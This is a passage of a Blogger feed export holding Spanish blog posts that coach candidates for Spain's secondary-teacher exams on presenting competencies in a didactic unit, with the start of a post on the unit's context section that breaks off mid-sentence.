arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Competencia específica. En el documento debemos indicar el número y título de la competencia específica que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Si desarrollamos más de una competencia específica, tendremos que indicar en el documento todas las que desarrollamos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E2. Descriptores operativos del perfil de salida\/competencial. Las competencias específicas están relacionadas con unos descriptores operativos. Por lo tanto, tenemos que ir a la ley a ver con qué descriptores está relacionada la competencia específica en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;En el documento debemos escribir sólo los descriptores operativos que vamos a desarrollar (ojo, solo los que estén relacionados en la ley con la competencia específica que antes hemos indicado).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar las competencias específicas y descriptores operativos que vamos a desarrollar. En este caso, ante el poco espacio, apenas podremos escribir el número y título de la competencia específica y las siglas de los descriptores operativos (CCL1, CD2 etc) que desarrollamos en esta situación de aprendizaje\/unidad didáctica. Habrá que esperar a la defensa para poder explicarlo todo de manera correcta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro de los 30 minutos que suele haber para defender la unidad didáctica\/situación de aprendizaje (aunque depende de la CCAA),\u0026nbsp; los opositores suelen dedicar poco tiempo a las competencias, algo que yo considero un error. Yo recomiendo seguir los siguientes pasos en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1: DEFINIR QUÉ SON LAS COMPETENCIAS CLAVE Y LAS COMPETENCIAS ESPECÍFICAS Y SU IMPORTANCIA PARA EL DESARROLLO DEL ALUMNO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESí, ya lo hemos hecho en la programación didáctica (en las oposiciones de reposición), pero no está de más que volvamos a repetirlo haciendo referencia a la ley y me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias clave.\u0026nbsp;\u003Ci\u003EEn los Reales Decretos 217\/2002 y 243\/2022\u0026nbsp;en su\u0026nbsp;artículo 2,\u0026nbsp;establece que las competencias clave “son\u0026nbsp;desempeños\u0026nbsp;que se consideran imprescindibles para que el alumnado pueda progresar con\u0026nbsp;garantías de éxito\u0026nbsp;en su itinerario formativo, y afrontar los principales retos y desafíos globales y locales”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias específicas “desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E, y por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta definición de las competencias específicas nos permite recordar cómo estas están conectadas con las competencias clave través de unos descriptores operativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ COMPETENCIAS ESPECÍFICAS Y QUÉ DESCRIPTORES OPERATIVOS DEL PERFIL COMPETENCIAL VOY A DESARROLLAR\u0026nbsp;\u0026nbsp;Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs donde está la “chicha” del apartado. Una vez explicadas qué son las competencias y por qué son tan importantes, hay que concretar cuáles voy a desarrollar en esta unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebo intentar ser lo más concreto posible explicando cómo voy a desarrollar estas competencia específicas y los diferentes descriptores operativos del perfil de salida competencial con los que está conectada. Es muy importante que busque aquí diferenciarme de los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS CON OTROS ELEMENTOS DEL CURRÍCULO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi me has ido leyendo, ya sabes que el secreto de una buena programación y unidad didáctica es ir relacionando todos los elementos del currículo. Esto además me va a servir de conclusión y cierre del apartado.\u0026nbsp;\u0026nbsp;Recordemos que esta conexión al dice la ley al definir las competencias específicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Ey por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELo que yo te aconsejo es que escribas en las pizarra las competencias específicas y las\u0026nbsp;\u0026nbsp;competencias clave que vas a conseguir en esta unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;(puede valer con las siglas\u003Cb\u003E) y que una vez explicadas como hemos dicho anteriormente, recalques que estas competencias son la base sobre las que vas a definir los objetivos y seleccionar los saberes básicos, y que por supuesto estarán relacionadas con los criterios de evaluación que\u0026nbsp;\u003C\/b\u003Epermitirán saber su grado de consecución (al fin y al cabo, es dice la ley ¿no?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego más tarde, cuando hablemos de cada uno de estos apartados, volveremos y explicaremos con más detalle qué objetivos, saberes y criterios de evaluación están relacionados con cada una de las competencias. De manera que todos estas relaciones las podemos ir explicando cuando llegue cada apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta es una manera genial de acabar el apartado de competencias. Las he definido, he explicado por qué son tan importantes, he concretado cuáles voy a conseguir en esta unidad didáctica\/situación de aprendizaje\u0026nbsp;\u0026nbsp;y cómo voy a hacerlo exactamente, y además, les he dicho al tribunal “señores, esto está relacionado con todo lo demás, lo dejo aquí escrito porque tengo que pasar al siguiente apartado, pero luego vuelvo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs uno de los secretos de toda buena defensa, e incluso de todo discurso. Dejar al oyente con ganas de más, con esa sensación de saber mucho más de lo que se está diciendo, ese\u0026nbsp;\u003Ci\u003Efeeling\u0026nbsp;\u003C\/i\u003Eque no se puede describir, pero que se transmite y se apodera de toda la habitación, de que 30 minutos son demasiado poco para todo lo que les podrías contar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los OBJETIVOS dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html","title":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s72-c\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4948420885750030431"},"published":{"$t":"2026-01-06T10:09:00.000+01:00"},"updated":{"$t":"2026-01-07T11:21:14.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s2000\/contexto.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1533\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s320\/contexto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO DE 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos justificado la importancia de una unidad didáctica o una situación de aprendizaje debemos pasar a contextualizarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl contexto de una unidad didáctica o situación de aprendizaje\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar a hablar del contexto de la unidad, recordemos que en las oposiciones primero habré tenido que elaborar una programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo sabemos, dentro de dicha programación habré tenido que desarrollar mis unidades didácticas o situaciones de aprendizaje. Para ello, yo recomendaba una tabla de una o dos hojas por unidad\/situación en donde se reflejaban todos los elementos curriculares. Todo esto lo vimos con detalle en la siguiente entrada, \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003Edesarrollo de las unidades didácticas\/situaciones de aprendizaje en la programación didáctica\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro la programación didáctica ya teníamos un apartado que era el contexto y que pudimos ver en la siguiente entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003Econtexto en la programación didáctica\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir, que cuando yo deba elaborar mis unidades didácticas o situaciones de aprendizaje dentro de mi programación ya he explicado el contexto de mi localidad, de mi centro y de mi aula. En este caso, no tendría mucho sentido volver a repetir lo mismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si hemos dicho que para elaborar la unidad didáctica o situación de aprendizaje tenemos una o dos hojas, tenemos un evidente problema de espacio para explicar todo\u0026nbsp;\u0026nbsp;el contexto ¿Entonces que decimos en este apartado?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi sugerencia es que nos centremos en algún aspecto muy relevante de mi localidad, mi centro o mi aula que tenga muchas implicaciones dentro de mi unidad didáctica o situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo, un año tuve 6 alumnas marroquíes en un mismo aula. Cuando llegó el momento de hablar del 